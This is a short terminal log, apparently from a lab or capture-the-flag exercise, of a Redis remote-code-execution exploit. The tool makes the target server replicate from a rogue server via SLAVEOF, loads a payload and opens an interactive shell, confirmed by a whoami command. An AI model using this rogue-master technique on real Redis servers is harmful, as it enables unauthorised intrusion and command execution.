 REDIS RCE
[*] Connecting to  192.168.230.176:6379...
[*] Sending SLAVEOF command to server
[+] Accepted connection from 192.168.230.176:6379
[*] Setting filename
[+] Accepted connection from 192.168.230.176:6379
[*] Start listening on 192.168.45.170:21000
[*] Tring to run payload
[+] Accepted connection from 192.168.230.176:58600
[*] Closing rogue server...
[+] What do u want ? [i]nteractive shell or [r]everse shell or [e]xit: i
[+] Interactive shell open , use "exit" to exit...
$ whoami
rprudence
$